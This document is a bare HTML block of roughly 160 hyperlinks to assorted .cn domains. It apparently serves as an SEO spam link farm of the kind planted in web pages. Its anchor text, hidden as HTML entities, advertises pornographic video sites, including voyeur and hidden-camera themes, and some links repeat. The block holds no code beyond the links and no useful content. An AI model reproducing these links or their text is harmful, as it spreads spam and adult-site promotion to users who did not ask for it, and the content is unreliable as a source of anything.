<a href="http://bigelephant.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://joqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://mybm.cn" target="_blank">&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yrxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tston.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://cqguahao.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://talog.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://shunglee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://tigercoll.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://henkai.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://cqtctwf.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://huangguancaipiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://cqstrong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ultracare.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://wxkipor.cn" target="_blank">h&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;</a>|
<a href="http://ljes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://box-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nqjtys.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://emege168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxznyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyep.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x6027;&#x7535;&#x5F71;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://dgnewton.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://dk027.cn" target="_blank">v888av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hbkfzx.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sumspace.cn" target="_blank">&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://olive-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://80diy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sheller.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://iceprincess.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x7ED9;&#x6211;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://zhaigai.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://zydp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x565C;&#x6210;&#x4EBA;av</a>|
<a href="http://bjzhyf.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://nxxhd.com.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnui.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://egooo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jkqc.com.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av&#x76F4;&#x64AD;</a>|
<a href="http://fjhrss.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bddlight.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rsbxcd.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://lvxianju.cn" target="_blank">av&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hackmimi.cn" target="_blank">&#x7B2C;&#x4E00;&#x6B21;&#x501F;&#x5BBF;&#x9ED1;&#x4EBA;ntr&#x4EBA;&#x59BB;&#x4E0E;&#x4E0A;&#x53F8;&#x6253;&#x8FC7;&#x5566;</a>|
<a href="http://lu13.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://cunguanyihao.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5348;&#x591C;&#x6210;&#x719F;&#x5973;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;av</a>|
<a href="http://yxfmy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikadai.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://avvya.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://dodoxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://m23938.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsjdcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://eshcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wonhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;</a>|
<a href="http://mastech.net.cn" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wh95.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weinvlang.com.cn" target="_blank">&#x8272;&#x4F0A;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://ybl21.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://diremo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hellomac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://noubiao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://jkqc.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://vooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quyishop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://sikro.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x8272;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://9din.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jiangkuan.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgrtgdg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://romanticism.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://leawo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://d-war.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://skillogy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://fkpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j379.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;av</a>|
<a href="http://gaogezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://seezen.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://rzwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cqdingyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mm131.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://hnbxlc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://meituwo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hunanruida.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bckxw.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tovel.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://liqundian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://cqjhhg.cn" target="_blank">1024&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://pianruo.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://changchun007.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://xwmtf.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x70ED;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://zuizha.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pearlsuli.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://massjw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://yneryuelan.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyxiulin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;k&#x9891;&#x9053;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x591C;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://aixinbaobei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://hbrygcsj.com.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;av</a>|
<a href="http://gyltblgc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x8F66;&#x4E0A;&#x7684;</a>|
<a href="http://mybm.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://360ad.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yuqbywj.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://astvro.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sfvr.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://zhaizicu.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x719F;&#x5973;&#x4E30;&#x6EE1;</a>|
<a href="http://ssc816.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://volvos.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yt880.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x7F51;&#x7AD9;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyngr.cn" target="_blank">&#x628A;&#x5973;&#x4EBA;&#x5F04;&#x723D;&#x7279;&#x9EC4;a&#x5927;&#x7247;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x65E5;&#x97E9;&#x60C5;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://vooter.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdmeibang.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://saosha.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzdlt.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://wifismart.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ltff.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://886dh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxcy17.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;,</a>|
<a href="http://nwca.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://sbau.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hulianka.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://cnyingketong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://pougai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qysm.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
